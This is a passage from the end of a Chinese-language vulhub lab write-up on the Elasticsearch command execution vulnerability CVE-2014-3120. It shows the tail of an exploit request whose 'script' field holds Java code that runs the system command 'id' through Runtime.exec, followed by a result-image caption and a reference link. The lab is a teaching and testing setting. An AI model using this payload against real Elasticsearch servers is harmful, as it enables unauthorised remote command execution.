
“script”: “import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\”
id\”).getInputStream()).useDelimiter(\”\\\\A\”).next();”
}
}
}
结果如图：
![](/static/qingy/（CVE-2014-3120）ElasticSearch_命令
执行漏洞/img/rId24.png)
参考链接
——–
> https://vulhub.org/\#/environments/elasticsearch/CVE-
2014-3120/